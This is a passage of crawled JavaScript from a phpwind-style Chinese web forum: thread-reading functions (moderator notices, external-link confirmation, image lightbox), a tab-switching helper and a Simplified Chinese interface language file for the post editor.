	var str = ajax.request.responseText.split("\t");
	var id  = read.obj.id;
	id = id.substr(id.lastIndexOf('_')+1);
	if (str[0] == 'success') {
		if (IsElement('mag_'+id)) {
			getObj('mag_'+id).lastChild.innerHTML = str[1];
		} else {
			var o = getObj('p_'+id);
			var s = document.createElement("div");
			s.id = 'mag_' + id;
			s.className = 'tpc_content';
			s.innerHTML = '<h6 class="quote"><span class="s3 f12 fn">管理提醒： ('+str[2]+')</span></h6><blockquote class="blockquote">'+str[1]+'</blockquote>';
			o.parentNode.insertBefore(s,o.nextSibling);
		}
	} else if (str[0] == 'cancle') {
		if (IsElement('mag_'+id)) {
			getObj('mag_'+id).parentNode.removeChild(getObj('mag_'+id));
		}
	} else {
		ajax.guide();
	}
}

function checkUrl(obj) {
	var url = obj.href;
	var suburl = '';
	var urladd = '';
	var regex = /^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/;
	if (db_urlcheck.length > 0) {
		var str = db_urlcheck.split(",");
		var r = regex.exec(url);
		for (var i in str){
			if (r[6].indexOf('.'+str[i]) !== -1 || r[6] == str[i] ){
				return true;
			}
		}
	}

	var regex2 = /^http(s)?:\/\/([a-z0-9\-]+\.)*(([a-z0-9\-]+)\.(com|net|cn|com\.cn|net\.cn|org|org\.cn|biz|cc|name|asia|mobi|me|tel|中国|公司|网络|hk|tv))(\/(.+))?/;
	var r2 = regex2.exec(db_bbsurl);

	if (r2 != null && url.indexOf(r2[3]) != -1) {
		return true;
	} else if (url.indexOf('localhost') == -1 && url.indexOf('127.0') == -1){
		suburl = url.substr(0,30);
		if (suburl != url) {
			urladd = '...';
		}
		getObj("pw_box").innerHTML='';
		if(getObj('suburl')){
			setTimeout(
				function(){
					read.open('checkurl',obj.id,1,11);
					getObj('suburl').innerHTML = suburl + urladd;
					getObj('trueurl').href = url;
					//for buttons
					var buttons = document.getElementsByTagName('button');
					for(var i=0;i<buttons.length;i++){
						if(buttons[i].id == 'trueurl'){
							buttons[i].onclick=function(){
								window.open(url);
								closep();
								return false;
							}
						}
					}
					//for buttons
				},300
			);
		}else{
			//setTimeout(function(){window.open(url);},300);
			window.open(url);
			return false;
		}
		return false;
	} else {
		return true;
	}
}

function getFloorUrl(obj) {
	if(parseInt(obj.value) > 0){
		var uid = getObj("hideUid").value;
		var tid = getObj("tid").value;
		var url = "job.php?action=tofloor&floor=" + obj.value + "&tid=" + tid;
		if (uid > 0) {
			url += "&uid=" + uid;
		}
		window.location = url;
	}
}

function viewIp(o) {
	read.obj = o;
	var str = o.id.split('_');
	ajax.send('masingle.php?action=viewip&ajax=1&fid=' + fid + '&tid=' + tid + '&pid=' + str[1] + '&page=' + page, '', function() {
		ajax.get();read.closeByMove(o.id);
	});
}

function manageSignature(idName, pid, isBanned) {
	url = 'masingle.php?action=bansignature&fid=' + fid + '&tid=' + tid + '&pid=' + pid + '&page=' + page;
	url += (db_ajax & 2) ? '&ajax=1' : '';
	url += (isBanned == 1) ? '&isbanned=1' : '';
	if (!(db_ajax & 2)) {
		getObj(idName).href=url;
		return true;
	}
	sendmsg(url,'','');
}

function showSignature(idName, isShow) {
	if (isShow) {
		getObj(idName).style.cssText = 'display:inline';
	} else {
		getObj(idName).style.cssText = 'display:none';
	}
}

var loadFloor = {
	showHidden : function(tid) {
		var pids = '';
		var objs = document.forms['delatc'].getElementsByTagName('div');
		for (var i = 0; i < objs.length; i++) {
			if (objs[i].id && objs[i].id.substr(0, 7) == 'hidden_') {
				pids += (pids ? ',' : '') + objs[i].id.substr(objs[i].id.lastIndexOf('_') + 1);
			}
		}
		this.get(tid, pids);
	},
	get : function(tid, pids) {
		if (pids == '') return;
		ajax.send('pw_ajax.php?action=readfloor&tid=' + tid + '&pids=' + pids, '', function() {
			var rText = ajax.request.responseText;
			if (rText == 'fail') return;
			var tmpNode = document.createElement('div');
			tmpNode.innerHTML = rText;
			var len = tmpNode.childNodes.length;
			if (len > 0) {
				for (var i = 0; i < len; i++) {
					var o = tmpNode.childNodes[i];
					if (o.nodeType == 1 && o.id && o.id.substr(0,10) == 'readfloor_') {
						for (var j = 0; j < o.childNodes.length; j++) {
							var mo = o.childNodes[j];
							if (mo.nodeType == 1 && mo.id != '' && IsElement(mo.id)) {
								getObj(mo.id).parentNode.replaceChild(mo.cloneNode(true), getObj(mo.id));
							}
						}
					}
				}
			}
		});
	}
}

function showAttImg(lou, type) {
	var other = type == 'small' ? 'all' : 'small';
	getObj('imgList_' + lou + '_' + type).style.display = '';
	getObj('imgList_' + lou + '_' + other).style.display = 'none';
	getObj('imgAction_' + lou + '_' + type).className = 'current';
	getObj('imgAction_' + lou + '_' + other).className = '';
}

var readImg = {
	queue : {},
	lou : 0,
	preview: null,
	init : function(lou) {
		if (!this.queue[lou]) {
			var list = getObj('imgList_' + lou + '_small').getElementsByTagName('img');
			var imgs = [];
			for (var i=0; i<list.length; i++) {
				imgs[i] = list[i].getAttribute('src_data');
			}
			this.queue[lou] = {'value' : imgs, 'counter' : 0};
		}
		
		var popwin = document.getElementById('photo_pop'),
			popbg = document.getElementById('photo_pop_mask');
		
		if(is_ie){
			document.body.appendChild(popwin);
			document.body.appendChild(popbg);
		}
		popbg.onmousedown = function(){
			readImg.hidePhoto();
		}
	},
	show : function(lou, counter) {
		this.init(lou);
		var obj = this.queue[lou];
		obj.counter = counter;
		var photo = obj.value;
		this.createTmp(photo, counter);
		this.lou = lou;
	},
	viewAll : function() {
		var obj = this.queue[this.lou];
		var photo = obj.value;
		window.open(photo[obj.counter]);
	},
	nextPhoto : function() {
		var obj = this.queue[this.lou];
		var photo = obj.value;
		obj.counter = (parseInt(obj.counter)+1) % photo.length;
		this.createTmp(photo,obj.counter);
	},
	createTmp : function(photo, counter){
		this.preview = new Image();
		this.preview.onload = loadPreimg;
		this.preview.src = photo[counter];
		//修改左右箭头
		var piccount = document.getElementById('photo_pop_page');
		piccount.innerHTML = (photo.length==1)?'':'第'+(parseInt(counter)+1)+'张/共'+photo.length+'张';
		var prevImg = document.getElementById('prephoto'),
			nextImg = document.getElementById('nextphoto');
		prevImg.style.display = nextImg.style.display =(photo.length==1)? 'none': '';
		/*prevImg.onclick = function(){
			showImg(currentTid, data.imgid, 'prev');
		};
		nextImg.onclick = function(){
			showImg(currentTid, data.imgid, 'next');
		}*/
	},

	prevPhoto : function() {
		var obj = this.queue[this.lou];
		var photo = obj.value;
		obj.counter = (parseInt(obj.counter)-1+photo.length) % photo.length;
		this.createTmp(photo,obj.counter);
	},

	hidePhoto : function(){
		getObj('photo_pop').style.display='none';
		getObj('photo_pop_mask').style.display='none';
		if(readImg.preview){
			readImg.preview.onload = '';
		}
	}
}
function loadPreimg(){
	var preview = readImg.preview;
	preview.onload = '';
	var rect = document.compatMode === "CSS1Compat" ? document.documentElement : document.body;
	maxHeight = rect.clientHeight-100;
	maxWidth = rect.clientWidth-100;
	var ratio = preview.width/preview.height;
	//获取高宽
	if(preview.width>maxWidth){
		preview.width = maxWidth;
		preview.height = maxWidth/ratio;
	}
	if(preview.height>maxHeight){
		preview.height = maxHeight;
		preview.width = maxHeight* ratio;
	}
	var popwin = document.getElementById('photo_pop'),
		popbg =  document.getElementById('photo_pop_mask'),
		imgp = document.getElementById('photo_path'),
		imgc = document.getElementById('imgLoading');
	imgc.style.width = preview.width+'px';
	imgc.style.height = preview.height+'px';
	imgp.src = preview.src;
	popbg.style.height = Math.max(rect.clientHeight-20, (document.documentElement.scrollHeight || document.body.scrollHeight))+'px';
	popbg.style.display = popwin.style.display = 'block';
	var w = popwin.clientWidth || parseInt(popwin.currentStyle.width),
		h = popwin.clientHeight || parseInt(popwin.currentStyle.height);
	popwin.style.left =( (document.documentElement.clientWidth || document.body.clientWidth)-w)/2 +'px';
	popwin.style.top = ietruebody().scrollTop + ( (document.documentElement.clientHeight || document.body.clientHeight)-h)/2 +'px';
}

--- FILE ---
content_type: application/javascript
request_url: https://800950.com/bbs/js/core/tab.js
body_size: 239
content:
function showTabs(id,select,element,css){
	var o = getObj(id);
	var t = o.getElementsByTagName(element);
	for (var i=0;i<t.length;i++) {
		if (t[i].id) {
			var oo = getObj(t[i].id);
			if (t[i].id == select) {
				getObj(t[i].id).className = css;
				getObj('info_'+t[i].id).style.display = '';
			} else {
				getObj(t[i].id).className = '';
				getObj('info_'+t[i].id).style.display = 'none';
			}
		}
	}
	if (getObj('info_type')) {
		getObj('info_type').value=select;
	}
	return false;
}

function pwTab(tabId, tabpre, infopre, cookie, tagname, css) {
	this.css = (typeof css == 'undefined' || css == '') ? 'current' : css;
	this.tagname = (typeof tagname == 'undefined' || tagname == '') ? 'li' : tagname;
	this.cookie = (typeof cookie == 'undefined' || cookie == '') ? '' : cookie;
	this.tab = getObj(tabId);
	this.tabpre = tabpre;
	this.infopre = infopre;
	this.init();
}

pwTab.prototype.init = function() {
	var tags = this.tab.getElementsByTagName(this.tagname);
	var its = this;
	for (var i = 0; i < tags.length; i++) {
		if (this.checkId(tags[i].id)) {
			tags[i].onclick = function() {
				its.show(this.id);
			}
		}
	}
}

pwTab.prototype.checkId = function(id) {
	return (id && id.substr(0, this.tabpre.length) == this.tabpre);
}

pwTab.prototype.show = function(id) {
	if (typeof id == 'undefined' || !id || id == 'null') {
		return;
	}
	var tags = this.tab.getElementsByTagName(this.tagname);
	for (var i = 0; i < tags.length; i++) {
		if (this.checkId(tags[i].id)) {
			tags[i].className = (tags[i].id == id) ? this.css : '';
			var key = tags[i].id.substr(this.tabpre.length);
			if (IsElement(this.infopre + key)) {
				getObj(this.infopre + key).style.display = (tags[i].id == id) ? '' : 'none';
			}
		}
	}
	if (this.cookie) {
		SetCookie(this.cookie, id);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://800950.com/bbs/js/lang/zh_cn.js
body_size: 1904
content:

lang='zh_cn';

I18N = {

	wind_help_1 : 'Wind 代码 - 帮助信息\n\n点击相应的代码按钮即可获得相应的说明和提示',
	wind_help_2 : 'Wind 代码 - 直接插入\n\n点击代码按钮后不出现提示即直接插入相应代码',
	wind_help_3 : 'Wind 代码 - 提示插入\n\n点击代码按钮后出现向导窗口帮助您完成代码插入',
	currentbits : '您的信息已有字节数：',
	maxbits		: '系统限制最大字节数：',
	fontsize : '文字大小标记\n设置文字大小.\n可变范围 1 - 6.\n 1 为最小 6 为最大.\n用法: ',
	word : '文字',
	setfont : '字体标记\n给文字设置字体.\n用法: ',
	fontword : '要设置字体的文字',
	setcolor : '颜色标记\n设置文本颜色.  任何颜色名都可以被使用.\n用法: ',
	color : '选择的颜色是: ',
	setbold : '加粗标记\n使文本加粗.\n用法: [b]这是加粗的文字[/b]',
	blogword : '文字将被变粗.',
	setitalic : '斜体标记\n使文本字体变为斜体.\n用法: [i]这是斜体字[/i]',
	italicword : '文字将变斜体',
	quote : '引用标记\n引用一些文字.\n用法: [quote]引用内容[/quote]',
	quoteword : '被引用的文字',
	setfly : '飞行标记\n使文字飞行.\n用法: [fly]文字为这样文字[/fly]',
	flyword : '飞行文字',
	setmove : '移动标记\n使文字产生移动效果.\n用法: [move]要产生移动效果的文字[/move]',
	moveword : '要产生移动效果的文字',
	setshadow : '阴影标记\n使文字产生阴影效果.\n用法: [SHADOW=宽度, 颜色, 边界]要产生阴影效果的文字[/SHADOW]',
	shadowsize : '文字的长度、颜色和边界大小',
	shadowword : '要产生阴影效果的文字',
	setglow : '光晕标记\n使文字产生光晕效果.\n用法: [GLOW=宽度, 颜色, 边界]要产生光晕效果的文字[/GLOW]',
	glowsize : '文字的长度、颜色和边界大小',
	glowword : '要产生光晕效果的文字',
	align : '对齐标记\n使用这个标记, 可以使文本左对齐、居中、右对齐.\n用法: [align=center|left|right]要对齐的文本[/align]',
	alignway : '对齐样式\n输入 ’center’ 表示居中, ’left’ 表示左对齐, ’right’ 表示右对齐.',
	alignerror : '错误!\n类型只能输入 ’center’ 、 ’left’ 或者 ’right’.',
	aligntext : '要对齐的文本',
	setrm : 'RM音乐标记\n插入一个RM链接标记\n使用方法: [rm=宽度,高度,自动展开]http://www.phpwind.net/rm/php.rm[/rm]',
	setimg : '图片标记\n插入图片\n用法: [img]http://www.phpwind.net/image/php.gif[/img]',
	setwmv : 'wmv标记\n插入wmv\n用法: [wmv=宽度,高度,自动展开]http://www.phpwind.net/wmv/php.wmv[/wmv]',
	wha : '宽度,高度,自动展开',
	seturl : 'url标记\n使用url标记,可以使输入的url地址以超链接的形式在帖子中显示.\n使用方法:\n [url]url地址[/url]',
	urlname : 'URL 名称: 比如 进入 phpwind 网站(可以为空)',
	setcode : '代码标记\n使用代码标记,可以使你的程序代码里面的 html 等标志不会被破坏.\n使用方法:\n [code]这里是代码文字[/code]',
	codeword : '输入代码',
	setlist : '列表标记\n建造一个文字或则数字列表.\nUSE: [list]\n[*]item1\n[*]item2\n[*]item3\n[/list]',
	listtype : '列表类型\n输入 ’a’ 表示字母列表, ’1’ 表示数字列表, 留空表示普通列表.',
	listerror : '错误!\n类型只能输入 ’a’、’A’ 、 ’1’ 或者留空.',
	listitem : '列表项\n空白表示结束列表',
	underline : '下划线标记\n给文字加下划线.\n用法: [u]要加下划线的文字[/u]',
	underlineword : '下划线文字',
	setflash : 'Flash 动画\n插入 Flash 动画.\n用法: [flash=宽度,高度]Flash 文件的地址[/flash]',
	flashsize : '宽度,高度',
	setsearch : '替换关键字',
	search : '请输入搜寻目标关键字',
	replace : '关键字替换为:',
	loaddata_error : '您的浏览器不支持此功能',
	loaddata_confirm : '恢复数据将会覆盖当前内容，是否继续?',
	loaddata_msg_none : '当前没有可恢复的数据!',
	inserttable : '插入表格',
	tablerows : '表格行数：',
	tablecols : '表格列数：',
	tablewidth : '表格宽度：',
	tableunit : '长度单位：',
	insertmedia : '插入多媒体',
	mediaurl : '链接地址：',
	mediaurl_empty : 'url链接地址不能为空',
	mediatype : '媒体类型：',
	medialength : '显示尺寸：',
	mediawidth : '[宽]',
	mediaheight : '[高]',
	mediaplay : '播放控制：',
	mediaauto : '自动展开',
	showsale : '发表交易帖',
	seller : '卖家帐号',
	salename : '商品名称',
	saleprice : '商品价格',
	saledes : '商品描述',
	transport : '邮费承担',
	transport1 : '卖家承担',
	transport2 : '买家承担',
	transport3 : '平邮',
	transport4 : '快递',
	yuan : '元',
	demo : '演示地址',
	contact : '联系方式',
	md : '收款方式',
	salemoney3 : '快钱',
	salemoney1 : '贝宝',
	salemoney2 : '支付宝',
	salemoney4 : '财付通',
	seller_empty : '卖家帐号不能为空。',
	sell : '请输入价格:',
	subject_empty : '商品名称不能为空。',
	price_empty : '商品价格不能为空。',
	submit : '提 交',
	magicuse : '已使用动漫传情:',
	use : '使 用',
	cancel : '取 消',
	preview : '预 览',
	showcreatelink : '插入url链接',
	linkdiscrip : '链接说明',
	linkaddress : '链接地址',
	linktype	: '是否为下载地址',
	yes			: '是',
	no			: '否',
	download	: '点击这里下载',
	addlink		: '添加',
	insertImage :'插入图片',
	close		:'关闭',
	Musicinsert :'插入音乐',
	Musicdesc   :'提示：搜索您感兴趣的专辑/歌曲/艺人',
	Musicsearch :'搜索',
	Musickeyword:'请输入关键词',
	Musiceditor :'编辑器音乐功能已关闭'
}